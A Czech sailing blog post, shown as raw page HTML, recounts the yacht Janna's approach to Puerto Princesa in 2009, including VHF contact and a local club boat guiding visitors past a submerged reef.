                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5504" class="post-5504 post type-post status-publish format-standard has-post-thumbnail category-uncategorized" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/uncategorized/">Uncategorized</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">11. Janna: Langkawi- Hongkong NETRADIČNÍ PŘIVÍTÁNÍ V PUERTO PRINCESSE</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/akismetuser52660935/">Jana Benešová</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-09-02T04:00:25+01:00" >2 září, 2013</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2F11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=11.+Janna%3A+Langkawi-+Hongkong+NETRADI%C4%8CN%C3%8D+P%C5%98IV%C3%8DT%C3%81N%C3%8D+V+PUERTO+PRINCESSE&url=https%3A%2F%2Fkrasajachtingu.cz%2F11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3.jpg&description=11.+Janna%3A+Langkawi-+Hongkong+NETRADI%C4%8CN%C3%8D+P%C5%98IV%C3%8DT%C3%81N%C3%8D+V+PUERTO+PRINCESSE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=11.+Janna%3A+Langkawi-+Hongkong+NETRADI%C4%8CN%C3%8D+P%C5%98IV%C3%8DT%C3%81N%C3%8D+V+PUERTO+PRINCESSE %0A%0A https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3-696x522.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3-560x420.jpg 560w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="janna_11_3"/></a></div>
            <!-- content --><p>&nbsp;</p>
<p><strong>30.6. &#8211; 1.7.2009</strong></p>
<p>Někdy kolem deváté hodiny jsme se přiblížili k našemu cíli, Puerto Princesse, natolik, že jsme se mohli začít pokoušet spojit s pobřežím pomocí VHF. Z našich dřívějších průzkumů a od dalších jachtařů, které jsme potkali, jsme věděli, že příjezd do PP komplikuje ponořený a špatně zmapovaný útes přímo uprostřed laguny, a tak pro návštěvníky, kteří příjíždějí do PP poprvé, posílá na zavolání místní jachtařský klub motorový člun jako navigátora.</p>
